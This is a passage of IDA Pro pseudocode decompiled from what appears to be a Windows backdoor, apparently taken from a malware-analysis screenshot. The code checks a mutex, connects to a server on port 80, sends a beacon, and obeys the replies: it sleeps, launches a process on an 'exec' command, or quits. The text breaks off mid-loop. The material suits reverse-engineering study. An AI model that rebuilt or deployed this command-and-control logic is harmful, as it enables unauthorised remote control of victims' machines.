 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
18 memset(&v11, 0, 0xFFCu);
19 v13 = 0;
20 v14 = 0;
21 if ( !OpenMutexA(0x1F0001u, 0, Name) ) // open a named mutex
22 {
23 CreateMutexA(0, 0, Name); // create or open name/unamed mutex
24 if ( !WSAStartup(0x202u, &WSAData) ) // initiates use of the Winsock DLL by a process.
25 {
26 v3 = socket(2, 1, 6);
27 if ( v3 != -1 )
28 {
29 name.sa_family = 2;
30 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
31 *(_WORD *)name.sa_data = htons(0x50u);
32 if ( connect(v3, &name, 16) != -1 )
33 {
34 while ( send(v3, ::buf, strlen(::buf), 0) != -1 && shutdown(v3, 1) != -1 )
35 {
36 if ( recv(v3, &buf, 4096, 0) > 0 )
37 {
38 if ( !strncmp(Str1, &buf, 5u) )
39 {
40 Sleep(0x60000u);
41 }
42 else if ( !strncmp(aExec, &buf, 4u) )
43 {
44 memset(&StartupInfo, 0, sizeof(StartupInfo));
45 StartupInfo.cb = 68;
46 CreateProcessA(0, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
47 }
48 else
49 {
50 if ( buf == 113 )
51 {
52 CloseHandle(hObject);
53 break;